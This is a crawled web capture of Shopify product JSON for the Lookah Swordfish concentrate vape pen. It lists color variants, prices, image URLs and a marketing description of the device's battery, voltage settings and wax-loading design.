Blue","public_title":"Blue","options":["Blue"],"price":6999,"weight":220,"compare_at_price":null,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"featured_media":{"alt":"[BLACK]","id":25431130144949,"position":4,"preview_image":{"aspect_ratio":0.657,"height":957,"width":629,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/Lookah-Swordfish-Concentrate-Vape-Pen_Blue-1_a729ab83-1dae-4e35-9d76-f74f7f991807.jpg?v=1665371796"}},"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41968590684341,"title":"Green","option1":"Green","option2":null,"option3":null,"sku":"V683GR","requires_shipping":true,"taxable":true,"featured_image":{"id":33124490969269,"product_id":7199370903733,"position":5,"created_at":"2022-03-28T11:18:42-04:00","updated_at":"2022-10-09T23:16:36-04:00","alt":"[BLACK]","width":631,"height":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/Lookah-Swordfish-Concentrate-Vape-Pen_Green-1_7bb98b0d-322e-4224-86f7-43672b36294e.jpg?v=1665371796","variant_ids":[41968590684341,41968590749877]},"available":false,"name":"Lookah Swordfish Concentrate Vape Pen - Green","public_title":"Green","options":["Green"],"price":6999,"weight":220,"compare_at_price":null,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"featured_media":{"alt":"[BLACK]","id":25430386671797,"position":5,"preview_image":{"aspect_ratio":0.657,"height":960,"width":631,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/Lookah-Swordfish-Concentrate-Vape-Pen_Green-1_7bb98b0d-322e-4224-86f7-43672b36294e.jpg?v=1665371796"}},"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41968590717109,"title":"Gray","option1":"Gray","option2":null,"option3":null,"sku":"V683GY","requires_shipping":true,"taxable":true,"featured_image":{"id":33127385235637,"product_id":7199370903733,"position":3,"created_at":"2022-03-28T20:17:36-04:00","updated_at":"2022-10-09T23:16:36-04:00","alt":"[BLACK]","width":624,"height":950,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/Lookah-Swordfish-Concentrate-Vape-Pen_Gray-1_4bc8b306-f12a-4502-af84-7f4f60c15f9d.jpg?v=1665371796","variant_ids":[41968590717109]},"available":false,"name":"Lookah Swordfish Concentrate Vape Pen - Gray","public_title":"Gray","options":["Gray"],"price":6999,"weight":220,"compare_at_price":null,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"featured_media":{"alt":"[BLACK]","id":25433306726581,"position":3,"preview_image":{"aspect_ratio":0.657,"height":950,"width":624,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/Lookah-Swordfish-Concentrate-Vape-Pen_Gray-1_4bc8b306-f12a-4502-af84-7f4f60c15f9d.jpg?v=1665371796"}},"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41968590749877,"title":"Neon Green","option1":"Neon Green","option2":null,"option3":null,"sku":"V683NG","requires_shipping":true,"taxable":true,"featured_image":{"id":33124490969269,"product_id":7199370903733,"position":5,"created_at":"2022-03-28T11:18:42-04:00","updated_at":"2022-10-09T23:16:36-04:00","alt":"[BLACK]","width":631,"height":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/Lookah-Swordfish-Concentrate-Vape-Pen_Green-1_7bb98b0d-322e-4224-86f7-43672b36294e.jpg?v=1665371796","variant_ids":[41968590684341,41968590749877]},"available":false,"name":"Lookah Swordfish Concentrate Vape Pen - Neon Green","public_title":"Neon Green","options":["Neon Green"],"price":6999,"weight":220,"compare_at_price":null,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"featured_media":{"alt":"[BLACK]","id":25430386671797,"position":5,"preview_image":{"aspect_ratio":0.657,"height":960,"width":631,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/Lookah-Swordfish-Concentrate-Vape-Pen_Green-1_7bb98b0d-322e-4224-86f7-43672b36294e.jpg?v=1665371796"}},"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41968590782645,"title":"Orange","option1":"Orange","option2":null,"option3":null,"sku":"V683OR","requires_shipping":true,"taxable":true,"featured_image":{"id":33125289951413,"product_id":7199370903733,"position":7,"created_at":"2022-03-28T13:15:29-04:00","updated_at":"2022-10-09T23:16:36-04:00","alt":"[BLACK]","width":640,"height":974,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/Lookah-Swordfish-Concentrate-Vape-Pen_Orange-1_360dd4a6-f669-4e0e-a53a-3d25eb0158ed.jpg?v=1665371796","variant_ids":[41968590782645]},"available":false,"name":"Lookah Swordfish Concentrate Vape Pen - Orange","public_title":"Orange","options":["Orange"],"price":6999,"weight":220,"compare_at_price":null,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"featured_media":{"alt":"[BLACK]","id":25431190896821,"position":7,"preview_image":{"aspect_ratio":0.657,"height":974,"width":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/Lookah-Swordfish-Concentrate-Vape-Pen_Orange-1_360dd4a6-f669-4e0e-a53a-3d25eb0158ed.jpg?v=1665371796"}},"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41968590815413,"title":"Purple","option1":"Purple","option2":null,"option3":null,"sku":"V683PU","requires_shipping":true,"taxable":true,"featured_image":{"id":33125695783093,"product_id":7199370903733,"position":6,"created_at":"2022-03-28T14:54:23-04:00","updated_at":"2022-10-09T23:16:36-04:00","alt":"[BLACK]","width":630,"height":958,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/Lookah-Swordfish-Concentrate-Vape-Pen_Purple-1_5b8b4583-5a12-4bab-a22d-bda98b9ffb92.jpg?v=1665371796","variant_ids":[41968590815413]},"available":false,"name":"Lookah Swordfish Concentrate Vape Pen - Purple","public_title":"Purple","options":["Purple"],"price":6999,"weight":220,"compare_at_price":null,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"featured_media":{"alt":"[BLACK]","id":25431601578165,"position":6,"preview_image":{"aspect_ratio":0.658,"height":958,"width":630,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/Lookah-Swordfish-Concentrate-Vape-Pen_Purple-1_5b8b4583-5a12-4bab-a22d-bda98b9ffb92.jpg?v=1665371796"}},"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41968590848181,"title":"Red","option1":"Red","option2":null,"option3":null,"sku":"V683RD","requires_shipping":true,"taxable":true,"featured_image":{"id":33126622298293,"product_id":7199370903733,"position":1,"created_at":"2022-03-28T17:48:37-04:00","updated_at":"2022-05-31T02:59:18-04:00","alt":"[BLACK]","width":634,"height":965,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/Lookah-Swordfish-Concentrate-Vape-Pen_Red-1_1e505436-3918-4a11-9f1e-a492b61a4c6e.jpg?v=1653980358","variant_ids":[41968590848181]},"available":false,"name":"Lookah Swordfish Concentrate Vape Pen - Red","public_title":"Red","options":["Red"],"price":6999,"weight":220,"compare_at_price":null,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"featured_media":{"alt":"[BLACK]","id":25432536580277,"position":1,"preview_image":{"aspect_ratio":0.657,"height":965,"width":634,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/Lookah-Swordfish-Concentrate-Vape-Pen_Red-1_1e505436-3918-4a11-9f1e-a492b61a4c6e.jpg?v=1653980358"}},"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/Lookah-Swordfish-Concentrate-Vape-Pen_Red-1_1e505436-3918-4a11-9f1e-a492b61a4c6e.jpg?v=1653980358","\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/Lookah-Swordfish-Concentrate-Vape-Pen_Black-1_074152ed-bfea-4693-8e42-cb1bd05caebe.jpg?v=1665371796","\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/Lookah-Swordfish-Concentrate-Vape-Pen_Gray-1_4bc8b306-f12a-4502-af84-7f4f60c15f9d.jpg?v=1665371796","\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/Lookah-Swordfish-Concentrate-Vape-Pen_Blue-1_a729ab83-1dae-4e35-9d76-f74f7f991807.jpg?v=1665371796","\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/Lookah-Swordfish-Concentrate-Vape-Pen_Green-1_7bb98b0d-322e-4224-86f7-43672b36294e.jpg?v=1665371796","\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/Lookah-Swordfish-Concentrate-Vape-Pen_Purple-1_5b8b4583-5a12-4bab-a22d-bda98b9ffb92.jpg?v=1665371796","\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/Lookah-Swordfish-Concentrate-Vape-Pen_Orange-1_360dd4a6-f669-4e0e-a53a-3d25eb0158ed.jpg?v=1665371796","\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/Lookah-Swordfish-Concentrate-Vape-Pen_Lead-1_f33f9396-a6e4-4ea0-96c3-c93787453033.jpg?v=1665371804","\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/Lookah-Swordfish-Concentrate-Vape-Pen_Neon_20Green-1_ee65254c-47e7-4c58-a00d-d378ff18bde9.jpg?v=1665371804","\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/Lookah-Swordfish-Concentrate-Vape-Pen_A-1_587fac74-05b8-45a5-9c0c-7d7671fce6e3.jpg?v=1665371804","\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/Lookah-Swordfish-Concentrate-Vape-Pen_A-4_e5f62aac-1ca2-4873-ad20-fa7e5a010647.jpg?v=1653980358","\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/Lookah-Swordfish-Concentrate-Vape-Pen_A-3_6f689d93-f2ad-4a87-be25-55bfcfc49316.jpg?v=1653980261","\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/Lookah-Swordfish-Concentrate-Vape-Pen_A-2_096f6239-792d-4408-b62c-8e7549ed7ce9.jpg?v=1653980279"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/Lookah-Swordfish-Concentrate-Vape-Pen_Red-1_1e505436-3918-4a11-9f1e-a492b61a4c6e.jpg?v=1653980358","options":[{"name":"Color","position":1,"values":["Black","Blue","Green","Gray","Neon Green","Orange","Purple","Red"]}],"url":"\/products\/lookah-swordfish-concentrate-vape-pen","media":[{"alt":"[BLACK]","id":25432536580277,"position":1,"preview_image":{"aspect_ratio":0.657,"height":965,"width":634,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/Lookah-Swordfish-Concentrate-Vape-Pen_Red-1_1e505436-3918-4a11-9f1e-a492b61a4c6e.jpg?v=1653980358"},"aspect_ratio":0.657,"height":965,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/Lookah-Swordfish-Concentrate-Vape-Pen_Red-1_1e505436-3918-4a11-9f1e-a492b61a4c6e.jpg?v=1653980358","width":634},{"alt":"[BLACK]","id":25433000509621,"position":2,"preview_image":{"aspect_ratio":0.657,"height":951,"width":625,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/Lookah-Swordfish-Concentrate-Vape-Pen_Black-1_074152ed-bfea-4693-8e42-cb1bd05caebe.jpg?v=1665371796"},"aspect_ratio":0.657,"height":951,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/Lookah-Swordfish-Concentrate-Vape-Pen_Black-1_074152ed-bfea-4693-8e42-cb1bd05caebe.jpg?v=1665371796","width":625},{"alt":"[BLACK]","id":25433306726581,"position":3,"preview_image":{"aspect_ratio":0.657,"height":950,"width":624,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/Lookah-Swordfish-Concentrate-Vape-Pen_Gray-1_4bc8b306-f12a-4502-af84-7f4f60c15f9d.jpg?v=1665371796"},"aspect_ratio":0.657,"height":950,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/Lookah-Swordfish-Concentrate-Vape-Pen_Gray-1_4bc8b306-f12a-4502-af84-7f4f60c15f9d.jpg?v=1665371796","width":624},{"alt":"[BLACK]","id":25431130144949,"position":4,"preview_image":{"aspect_ratio":0.657,"height":957,"width":629,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/Lookah-Swordfish-Concentrate-Vape-Pen_Blue-1_a729ab83-1dae-4e35-9d76-f74f7f991807.jpg?v=1665371796"},"aspect_ratio":0.657,"height":957,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/Lookah-Swordfish-Concentrate-Vape-Pen_Blue-1_a729ab83-1dae-4e35-9d76-f74f7f991807.jpg?v=1665371796","width":629},{"alt":"[BLACK]","id":25430386671797,"position":5,"preview_image":{"aspect_ratio":0.657,"height":960,"width":631,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/Lookah-Swordfish-Concentrate-Vape-Pen_Green-1_7bb98b0d-322e-4224-86f7-43672b36294e.jpg?v=1665371796"},"aspect_ratio":0.657,"height":960,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/Lookah-Swordfish-Concentrate-Vape-Pen_Green-1_7bb98b0d-322e-4224-86f7-43672b36294e.jpg?v=1665371796","width":631},{"alt":"[BLACK]","id":25431601578165,"position":6,"preview_image":{"aspect_ratio":0.658,"height":958,"width":630,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/Lookah-Swordfish-Concentrate-Vape-Pen_Purple-1_5b8b4583-5a12-4bab-a22d-bda98b9ffb92.jpg?v=1665371796"},"aspect_ratio":0.658,"height":958,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/Lookah-Swordfish-Concentrate-Vape-Pen_Purple-1_5b8b4583-5a12-4bab-a22d-bda98b9ffb92.jpg?v=1665371796","width":630},{"alt":"[BLACK]","id":25431190896821,"position":7,"preview_image":{"aspect_ratio":0.657,"height":974,"width":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/Lookah-Swordfish-Concentrate-Vape-Pen_Orange-1_360dd4a6-f669-4e0e-a53a-3d25eb0158ed.jpg?v=1665371796"},"aspect_ratio":0.657,"height":974,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/Lookah-Swordfish-Concentrate-Vape-Pen_Orange-1_360dd4a6-f669-4e0e-a53a-3d25eb0158ed.jpg?v=1665371796","width":640},{"alt":"[BLACK]","id":25430948020405,"position":8,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/Lookah-Swordfish-Concentrate-Vape-Pen_Lead-1_f33f9396-a6e4-4ea0-96c3-c93787453033.jpg?v=1665371804"},"aspect_ratio":0.667,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/Lookah-Swordfish-Concentrate-Vape-Pen_Lead-1_f33f9396-a6e4-4ea0-96c3-c93787453033.jpg?v=1665371804","width":800},{"alt":"[BLACK]","id":25430615031989,"position":9,"preview_image":{"aspect_ratio":0.657,"height":983,"width":646,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/Lookah-Swordfish-Concentrate-Vape-Pen_Neon_20Green-1_ee65254c-47e7-4c58-a00d-d378ff18bde9.jpg?v=1665371804"},"aspect_ratio":0.657,"height":983,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/Lookah-Swordfish-Concentrate-Vape-Pen_Neon_20Green-1_ee65254c-47e7-4c58-a00d-d378ff18bde9.jpg?v=1665371804","width":646},{"alt":"[BLACK]","id":25433688735925,"position":10,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/Lookah-Swordfish-Concentrate-Vape-Pen_A-1_587fac74-05b8-45a5-9c0c-7d7671fce6e3.jpg?v=1665371804"},"aspect_ratio":0.667,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/Lookah-Swordfish-Concentrate-Vape-Pen_A-1_587fac74-05b8-45a5-9c0c-7d7671fce6e3.jpg?v=1665371804","width":800},{"alt":"[BLACK]","id":25431375708341,"position":11,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/Lookah-Swordfish-Concentrate-Vape-Pen_A-4_e5f62aac-1ca2-4873-ad20-fa7e5a010647.jpg?v=1653980358"},"aspect_ratio":0.667,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/Lookah-Swordfish-Concentrate-Vape-Pen_A-4_e5f62aac-1ca2-4873-ad20-fa7e5a010647.jpg?v=1653980358","width":800},{"alt":"[BLACK]","id":25431596466357,"position":12,"preview_image":{"aspect_ratio":0.657,"height":1023,"width":672,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/Lookah-Swordfish-Concentrate-Vape-Pen_A-3_6f689d93-f2ad-4a87-be25-55bfcfc49316.jpg?v=1653980261"},"aspect_ratio":0.657,"height":1023,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/Lookah-Swordfish-Concentrate-Vape-Pen_A-3_6f689d93-f2ad-4a87-be25-55bfcfc49316.jpg?v=1653980261","width":672},{"alt":"[BLACK]","id":25431061266613,"position":13,"preview_image":{"aspect_ratio":0.657,"height":1036,"width":681,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/Lookah-Swordfish-Concentrate-Vape-Pen_A-2_096f6239-792d-4408-b62c-8e7549ed7ce9.jpg?v=1653980279"},"aspect_ratio":0.657,"height":1036,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/Lookah-Swordfish-Concentrate-Vape-Pen_A-2_096f6239-792d-4408-b62c-8e7549ed7ce9.jpg?v=1653980279","width":681}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.smokecartel.com/products/lookah-swordfish-concentrate-vape-pen.js
body_size: 2684
content:
{"id":7199370903733,"title":"Lookah Swordfish Concentrate Vape Pen","handle":"lookah-swordfish-concentrate-vape-pen","description":"\u003cp\u003eDabbing wax while on the go can be tricky if you're not armed with the right device. Lookah offers wax lovers a convenient and easy way to dab with its beautifully-designed Swordfish vape pen.\u003c\/p\u003e\n\u003cp\u003eLike other Lookah products the \u003cstrong\u003eSwordfish Concentrate Vape Pen\u003c\/strong\u003e has a sea creature- inspired name to pay homage to the ocean's beauty. This 4.5-inch long dab pen is a sleek and slim device with an ergonomic design, ensuring it feels great in your hand. \u003c\/p\u003e\n\u003cp\u003eThe Swordfish is powered by a \u003cspan style=\"text-decoration: underline;\"\u003e950mAh battery\u003c\/span\u003e with 3 voltage settings so you can dial in your ideal vaping experience. The unit's hinged clamshell mouthpiece easily swings open for quick and effortless loading of your waxy concentrates.\u003c\/p\u003e\n\u003cp\u003eUsing the built-in dab tool in the base, you can drop a bit of your favorite wax into the atomizer, snap shut the lid and you're good to go. Then simply turn the device on wherein it will start a preheat function that's indicated by the unit's external lights. \u003c\/p\u003e\n\u003cp\u003eOnce preheated, it's time to dab. Choose your preferred temp from the 3 choices (green 3.5V, blue 3.7V, or white 3.9 V) then press and hold the power button so you can enjoy the big puffy clouds of flavorful vapor. The Swordfish has an auto-off function that shuts the unit down after 5 minutes of inactivity. \u003c\/p\u003e\n\u003cp\u003eLookah designed the Swordfish to make it as convenient as possible to use. For example, when it's time to charge the battery, that goes fast thanks to the unit's \u003cspan style=\"text-decoration: underline;\"\u003etype C-USB fast charging capability\u003c\/span\u003e. Plus, the vape's 710 threading allows you to use the pen with any atomizer with a 710 interface. \u003cbr\u003e\u003cbr\u003eIf you enjoy consuming waxy concentrates, the Lookah Swordfish is the ideal way to go about it, and especially when you're out and about.  Its compact size makes it travel friendly and discreet to use.\u003c\/p\u003e\n\u003cp\u003eThis impressive concentrate vape pen is available in a wide range of fantastic colors so finding one you like should be easy. \u003cbr\u003e\u003cbr\u003e\u003cb\u003e\u003cu\u003eIn the box: \u003c\/u\u003e\u003c\/b\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e1x Swordfish\u003cb\u003e \u003c\/b\u003evape pen\u003c\/li\u003e\n\u003cli\u003e2x Quartz dish coil-less atomizers\u003c\/li\u003e\n\u003cli\u003e1x Dab Tool\u003c\/li\u003e\n\u003cli\u003e1x Type-C USB charge cable\u003c\/li\u003e\n\u003cli\u003e1x User manual\u003c\/li\u003e\n\u003c\/ul\u003e","published_at":"2025-08-22T16:40:36-04:00","created_at":"2022-03-22T10:56:46-04:00","vendor":"Lookah","type":"Vaporizer","tags":["2025","710 Threaded Interface","Auto Off Function","Dab Tool Storage","datapoint:4.5 Inches|Tall","Fits in Backpack or Bag","Made for Waxy Concentrates","Magnetic Clamshell Bracket","PACT Vape","Perfect for Travel","Quartz Dish Coil-Less Atomizers","Streamlined Design","Type-C Charging","Vaporizer","Variable Voltage"],"price":6999,"price_min":6999,"price_max":6999,"available":false,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":41968590618805,"title":"Black","option1":"Black","option2":null,"option3":null,"sku":"V683BK","requires_shipping":true,"taxable":true,"featured_image":{"id":33127083180213,"product_id":7199370903733,"position":2,"created_at":"2022-03-28T19:00:47-04:00","updated_at":"2022-10-09T23:16:36-04:00","alt":"[BLACK]","width":625,"height":951,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/Lookah-Swordfish-Concentrate-Vape-Pen_Black-1_074152ed-bfea-4693-8e42-cb1bd05caebe.jpg?v=1665371796","variant_ids":[41968590618805]},"available":false,"name":"Lookah Swordfish Concentrate Vape Pen - Black","public_title":"Black","options":["Black"],"price":6999,"weight":220,"compare_at_price":null,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"featured_media":{"alt":"[BLACK]","id":25433000509621,"position":2,"preview_image":{"aspect_ratio":0.657,"height":951,"width":625,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/Lookah-Swordfish-Concentrate-Vape-Pen_Black-1_074152ed-bfea-4693-8e42-cb1bd05caebe.jpg?v=1665371796"}},"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41968590651573,"title":"Blue","option1":"Blue","option2":null,"option3":null,"sku":"V683BL","requires_shipping":true,"taxable":true,"featured_image":{"id":33125229789365,"product_id":7199370903733,"position":4,"created_at":"2022-03-28T13:05:23-04:00","updated_at":"2022-10-09T23:16:36-04:00","alt":"[BLACK]","width":629,"height":957,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/Lookah-Swordfish-Concentrate-Vape-Pen_Blue-1_a729ab83-1dae-4e35-9d76-f74f7f991807.jpg?v=1665371796","variant_ids":[41968590651573]},"available":false,"name":"Lookah Swordfish Concentrate Vape Pen - Blue","public_title":"Blue","options":["Blue"],"price":6999,"weight":220,"compare_at_price":null,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"featured_media":{"alt":"[BLACK]","id":25431130144949,"position":4,"preview_image":{"aspect_ratio":0.657,"height":957,"width":629,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/Lookah-Swordfish-Concentrate-Vape-Pen_Blue-1_a729ab83-1dae-4e35-9d76-f74f7f991807.jpg?v=1665371796"}},"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41968590684341,"title":"Green","option1":"Green","option2":null,"option3":null,"sku":"V683GR","requires_shipping":true,"taxable":true,"featured_image":{"id":33124490969269,"product_id":7199370903733,"position":5,"created_at":"2022-03-28T11:18:42-04:00","updated_at":"2022-10-09T23:16:36-04:00","alt":"[BLACK]","width":631,"height":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/Lookah-Swordfish-Concentrate-Vape-Pen_Green-1_7bb98b0d-322e-4224-86f7-43672b36294e.jpg?v=1665371796","variant_ids":[41968590684341,41968590749877]},"available":false,"name":"Lookah Swordfish Concentrate Vape Pen - Green","public_title":"Green","options":["Green"],"price":6999,"weight":220,"compare_at_price":null,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"featured_media":{"alt":"[BLACK]","id":25430386671797,"position":5,"preview_image":{"aspect_ratio":0.657,"height":960,"width":631,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/Lookah-Swordfish-Concentrate-Vape-Pen_Green-1_7bb98b0d-322e-4224-86f7-43672b36294e.jpg?v=1665371796"}},"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41968590717109,"title":"Gray","option1":"Gray","option2":null,"option3":null,"sku":"V683GY","requires_shipping":true,"taxable":true,"featured_image":{"id":33127385235637,"product_id":7199370903733,"position":3,"created_at":"2022-03-28T20:17:36-04:00","updated_at":"2022-10-09T23:16:36-04:00","alt":"[BLACK]","width":624,"height":950,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/Lookah-Swordfish-Concentrate-Vape-Pen_Gray-1_4bc8b306-f12a-4502-af84-7f4f60c15f9d.jpg?v=1665371796","variant_ids":[41968590717109]},"available":false,"name":"Lookah Swordfish Concentrate Vape Pen - Gray","public_title":"Gray","options":["Gray"],"price":6999,"weight":220,"compare_at_price":null,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"featured_media":{"alt":"[BLACK]","id":25433306726581,"position":3,"preview_image":{"aspect_ratio":0.657,"height":950,"width":624,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/Lookah-Swordfish-Concentrate-Vape-Pen_Gray-1_4bc8b306-f12a-4502-af84-7f4f60c15f9d.jpg?v=1665371796"}},"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41968590749877,"title":"Neon Green","option1":"Neon Green","option2":null,"option3":null,"sku":"V683NG","requires_shipping":true,"taxable":true,"featured_image":{"id":33124490969269,"product_id":7199370903733,"position":5,"created_at":"2022-03-28T11:18:42-04:00","updated_at":"2022-10-09T23:16:36-04:00","alt":"[BLACK]","width":631,"height":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/Lookah-Swordfish-Concentrate-Vape-Pen_Green-1_7bb98b0d-322e-4224-86f7-43672b36294e.jpg?v=1665371796","variant_ids":[41968590684341,41968590749877]},"available":false,"name":"Lookah Swordfish Concentrate Vape Pen - Neon Green","public_title":"Neon Green","options":["Neon Green"],"price":6999,"weight":220,"compare_at_price":null,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"featured_media":{"alt":"[BLACK]","id":25430386671797,"position":5,"preview_image":{"aspect_ratio":0.657,"height":960,"width":631,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/Lookah-Swordfish-Concentrate-Vape-Pen_Green-1_7bb98b0d-322e-4224-86f7-43672b36294e.jpg?v=1665371796"}},"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41968590782645,"title":"Orange","option1":"Orange","option2":null,"option3":null,"sku":"V683OR","requires_shipping":true,"taxable":true,"featured_image":{"id":33125289951413,"product_id":7199370903733,"position":7,"created_at":"2022-03-28T13:15:29-04:00","updated_at":"2022-10-09T23:16:36-04:00","alt":"[BLACK]","width":640,"height":974,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/Lookah-Swordfish-Concentrate-Vape-Pen_Orange-1_360dd4a6-f669-4e0e-a53a-3d25eb0158ed.jpg?v=1665371796","variant_ids":[41968590782645]},"available":false,"name":"Lookah Swordfish Concentrate Vape Pen - 